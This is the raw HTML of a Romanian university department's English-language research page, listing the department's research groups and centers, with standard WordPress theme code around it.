

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acse.pub.ro/index.php/en/research/
body_size: 12170
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="pingback" href="https://acse.pub.ro/xmlrpc.php">

<title>Research &#8211; Department of Automatic Control and Systems Engineering</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://acse.pub.ro/index.php/cercetare/" hreflang="ro" />
<link rel="alternate" href="https://acse.pub.ro/index.php/en/research/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Department of Automatic Control and Systems Engineering &raquo; Feed" href="https://acse.pub.ro/index.php/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Department of Automatic Control and Systems Engineering &raquo; Comments Feed" href="https://acse.pub.ro/index.php/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acse.pub.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://acse.pub.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://acse.pub.ro/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://acse.pub.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://acse.pub.ro/wp-content/themes/great/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://acse.pub.ro/wp-content/themes/great/css/owl-carousel-assets/owl.carousel.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://acse.pub.ro/wp-content/themes/great/css/owl-carousel-assets/owl.theme.default.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='great-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A300&#038;subset=latin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='great-style-css' href='https://acse.pub.ro/wp-content/themes/great/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_login_widget-css' href='https://acse.pub.ro/wp-content/plugins/miniorange-login-with-eve-online-google-facebook/css/style_login_widget.min.css?ver=6.24.3' type='text/css' media='all' />
<script type='text/javascript' src='https://acse.pub.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/jquery.fitvids.js?ver=6.1.9' id='great-fitvids-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/fitvids-doc-ready.js?ver=6.1.9' id='great-fitvids-doc-ready-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/jquery.dcd.doubletaptogo.min.js?ver=6.1.9' id='great-doubletaptogo-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/base.js?ver=6.1.9' id='great-basejs-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/html5shiv.min.js?ver=3.7.2' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://acse.pub.ro/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://acse.pub.ro/index.php/wp-json/wp/v2/pages/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acse.pub.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acse.pub.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://acse.pub.ro/index.php/en/research/" />
<link rel='shortlink' href='https://acse.pub.ro/?p=127' />
<link rel="alternate" type="application/json+oembed" href="https://acse.pub.ro/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facse.pub.ro%2Findex.php%2Fen%2Fresearch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://acse.pub.ro/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facse.pub.ro%2Findex.php%2Fen%2Fresearch%2F&#038;format=xml" />
<style type="text/css">
		blockquote, pre {
			border-left:2px solid #e20016;
		}
		button,input[type="button"],input[type="reset"],input[type="submit"],
		#controllers a:hover, #controllers a.active,
		.more-link, .more-link:hover,
		#slider-title a,
		.great-widget-wrap .items.services .icon,
		.widget_search .search-submit
		{
			background-color:#e20016;
		}
		.entry-title, .entry-title a, .widget-area .widget-title,
		#controllers a:hover, #controllers a.active,
		a:hover,a:focus,a:active,
		.pagination .nav-links a:hover,
		.pagination .current,
		.entry-content a,
		.wp-pagenavi span.current,
		#image-navigation .nav-previous a:hover,
		#image-navigation .nav-next a:hover
		{
			color:#e20016;
		}
		
		.great-widget-wrap .items.projects .image img
		{
			border-color:#e20016;
		}
		
		.woocommerce a.button, .woocommerce button.button,
		.woocommerce input.button, .woocommerce #respond input#submit.alt,
		.woocommerce a.button, .woocommerce button.button,
		.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce #respond input#submit
		{
			background-color:#e20016;border-color:#e20016;
		}
		.site-content{background-color:#ffffff;}.entry-content a, #image-navigation .nav-previous a, #image-navigation .nav-next a
								{color:#dd3333; }
								.post-box .post-box-more { border-color:#dd3333; }.primary-menu-cont > ul > li > a:hover { color:#dd9090 !important;}.primary-menu-cont > ul > li > a span.underline { background-color:#dd9090 !important;}.main-navigation{ background-image:url(https://acsenou.upb.ro/wp-content/uploads/2022/03/bg.png);}header.site-header{background-image:none;}footer .info-text {display:none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; background-image: url("https://acse.pub.ro/wp-content/themes/great/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://acse.pub.ro/wp-content/uploads/2021/03/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://acse.pub.ro/wp-content/uploads/2021/03/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acse.pub.ro/wp-content/uploads/2021/03/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://acse.pub.ro/wp-content/uploads/2021/03/cropped-icon-270x270.jpg" />
</head>

<body class="page-template-default page page-id-127 page-parent custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="header-search">
            		<div class="site-contact header">
                	<span class="adress"><i class="fa fa-map-marker"></i>Splaiul Independentei nr. 313, sector 6 060042 Bucuresti</span> <span class="phone"><i class="fa fa-phone"></i>+(40)21 402 91 67</span> 	</div>
	                 <div class="ss">
                	
<form role="search" method="get" class="search-form" action="https://acse.pub.ro/index.php/en/">
	<label for="search-form-69723cd4bf1ee">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69723cd4bf1ee" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Search">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span>
    </button>
</form>
<div class="clear"></div>                                    </div>

            </div>    

			            <div class="header-logo-image">
                <a href="https://acse.pub.ro/index.php/en/home/" title="Department of Automatic Control and Systems Engineering" rel="home">
                <img
                	src="https://acse.pub.ro/wp-content/uploads/2022/11/acse-logo.png"
                    alt="Department of Automatic Control and Systems Engineering"
                    />
                </a>
            </div><!-- #header-logo-image -->
        	            <div class="clear"></div>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->
    
    		    <nav id="site-navigation" class="main-navigation" role="navigation">
        <div class="primary-menu-cont"><ul id="primary-menu" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://acse.pub.ro/index.php/en/home/">About us</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://acse.pub.ro/index.php/en/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://acse.pub.ro/index.php/en/people/">Academic Staff</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://acse.pub.ro/index.php/en/people/administration/">Administration</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://acse.pub.ro/index.php/en/bachelor/">Bachelor</a>
<ul class="sub-menu">
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://acse.pub.ro/index.php/en/bachelor/bachelor-courses/">Bachelor courses</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://acse.pub.ro/index.php/en/bachelor/direction-b/">Direction B</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://acse.pub.ro/index.php/en/bachelor/the-bachelor-thesis/">The bachelor thesis</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://acse.pub.ro/index.php/en/master/">Master</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://acse.pub.ro/index.php/en/doctorate/">Doctorate</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-127 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-140"><a href="https://acse.pub.ro/index.php/en/research/" aria-current="page">Research</a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-127 current_page_item menu-item-167"><a href="https://acse.pub.ro/index.php/en/research/" aria-current="page">Research</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://acse.pub.ro/index.php/en/research/societies/">Societies</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://acse.pub.ro/index.php/en/news/">News</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://acse.pub.ro/index.php/en/contact/">Contact</a></li>
</ul></div>        <div class="clear"></div>
    </nav><!-- #site-navigation -->
        <!-- Responsive Menu -->
        <div class="responsive-menu-bar open-responsive-menu"><i class="fa fa-bars"></i> <span>Menu</span></div>
        <div id="responsive-menu">
            <div class="menu-close-bar open-responsive-menu"><i class="fa fa-times"></i> Close</div>
        </div>
        <div class="clear"></div>
    
<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-127" class="post-127 page type-page status-publish hentry tag-research">

	 

	<header class="entry-header">
		<h1 class="entry-title">Research</h1>        
        
                
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>ACSE ranks as the top research Department within UPB, devoted to control and systems engineering nationwide, with a long-standing international reputation.</p>
<p>The research and academic staff in ACSE develop research in a number of well-established fields as well as in emerging areas and are nationwide leaders in the study of advanced control and systems theory and engineering. Staff is often involved in more than research group or, alternatively, in individual research projects. Most of the research in ACSE is multi-disciplinary resulting in partnerships with national academic and industrial institutions, and in extensive collaborations with similar academic departments in the world.</p>
<p>The scientific research activity of ACSE is carried out in five research groups, integrated in the department profile, where the supervising staff, the associate researchers and the students in the final years of the bachelor studies, master studies as well as PhD students.</p>
<p>The academic research groups within the department are:</p>
<ul>
<li><a href="http://complex.upb.ro/" target="_blank" rel="noopener">Complex Systems Laboratory</a><span data-ccp-props="{&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559731&quot;:357}"> (xLab)</span></li>
<li><a href="https://acse.pub.ro/index.php/en/research/dynamical-systems-control-optimization-and-numerical-algorithms/">Dynamical Systems: Control, Optimization and Numerical Algorithms</a> (DYSCONA)</li>
<li><a href="https://acse.pub.ro/index.php/en/research/future-internet-enterprise-systems/">Future Internet Enterprise Systems</a> (FInES)</li>
<li><a href="https://acse.pub.ro/index.php/en/industrial-automation-and-advanced-control-structures/">Industrial Automation and Advanced Control Structures</a> (AISTEC)</li>
<li><a href="https://acse.pub.ro/index.php/en/research/modelling-and-simulation-support-for-systems-of-systems-engineering-and-biological-applications/"><span class="TextRun SCXW145204513 BCX9" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW145204513 BCX9" data-ccp-charstyle="Hyperlink">Modelling</span></span><span class="TextRun SCXW145204513 BCX9" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW145204513 BCX9" data-ccp-charstyle="Hyperlink"> and Simulation Support for </span></span><span class="TextRun SCXW145204513 BCX9" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW145204513 BCX9" data-ccp-charstyle="Hyperlink">Systems</span></span><span class="TextRun SCXW145204513 BCX9" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW145204513 BCX9" data-ccp-charstyle="Hyperlink"> of </span></span><span class="TextRun SCXW145204513 BCX9" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW145204513 BCX9" data-ccp-charstyle="Hyperlink">Systems</span></span><span class="TextRun SCXW145204513 BCX9" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW145204513 BCX9" data-ccp-charstyle="Hyperlink"> Engineering and </span></span><span class="TextRun SCXW145204513 BCX9" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW145204513 BCX9" data-ccp-charstyle="Hyperlink">Biological</span></span><span class="TextRun SCXW145204513 BCX9" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW145204513 BCX9" data-ccp-charstyle="Hyperlink"> Applications</span></span></a> (MaSeSoS)</li>
<li><a href="https://acse.pub.ro/index.php/en/research/natural-computing-and-robotics/">Natural Computing and Robotics</a> (natuRO)<span data-ccp-props="{&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559731&quot;:357}"> </span></li>
<li><a href="https://acse.pub.ro/index.php/en/research/signal-processing-and-systems-identification/">Signal Processing and Systems Identification</a> (S-PSI) <span data-ccp-props="{&quot;335551550&quot;:6,&quot;335551620&quot;:6}"> </span></li>
</ul>
<p>The academic research centers within the department are:</p>
<ul>
<li><a href="https://acse.pub.ro/index.php/en/research/center-for-automation-process-control-and-computing/">Center for Automation, Process Control and Computing</a> (ACPC)</li>
<li><a href="https://acse.pub.ro/index.php/en/research/center-for-intelligent-control-and-bioengineering/">Center for Intelligent Control and Bioengineering</a> (CCIB)</li>
</ul>
